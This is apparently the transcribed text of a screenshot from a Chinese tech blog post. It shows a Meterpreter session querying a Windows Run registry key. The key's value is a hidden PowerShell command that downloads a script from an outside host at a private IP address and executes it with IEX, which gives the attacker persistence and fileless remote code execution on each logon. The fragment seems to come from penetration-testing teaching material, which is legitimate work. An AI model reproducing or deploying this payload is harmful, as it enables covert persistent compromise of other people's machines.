 meterpreter > reg queryval -k
HKLM\\software\\microsoft\\windows\\currentversion
\\run -v Power
Key: HKLM\software\microsoft\windows\currentversion
\run
Name: Power
Type: REG_SZ
Data: powershell.exe -nop -w hidden -c $R=new-object
net.webclient;$R.proxy=[Net.WebRequest]::
GetSystemWebProxy();
$R.Proxy.Credentials=[Net.CredentialCache]::
DefaultCredentials;IEX
$R.downloadstring('http://192.168.216.5:8080/');
meterpreter >
@51CTO博客